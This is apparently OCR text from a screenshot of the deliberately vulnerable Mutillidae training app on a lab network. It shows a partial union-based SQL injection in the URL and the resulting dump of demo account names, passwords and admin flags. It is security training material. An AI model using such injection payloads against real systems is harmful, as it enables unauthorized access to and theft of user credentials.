 10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=admin' union select 1, username, is_adm
Resources
to vie
Name
Password
Dont have an
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Results
Username=admin
Password=adminpass
Signature=Monkey!
Username=admin
Password=TRUE
Signature=adminpass
Username=adrian
Password=TRUE
Signature=somepassword
Username=john
Password=FALSE
Signature=monkey
Username=jeremy
Password=FALSE
Signature=password
Username=bryce
Password=FALSE
Signature=password
Username=samurai
Password=FALSE
Signature=samurai